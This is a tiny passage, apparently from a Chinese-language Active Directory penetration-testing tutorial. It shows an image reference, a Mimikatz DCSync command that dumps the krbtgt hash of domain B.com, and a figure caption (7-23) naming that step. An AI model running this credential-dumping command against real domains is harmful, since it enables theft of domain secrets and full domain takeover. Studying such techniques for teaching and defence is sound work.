 Mimikatz.exe “lsadump::dcsync /domain:B.com /user:B\krbtgt” exit图 7-23获取目标域的kebtgt哈希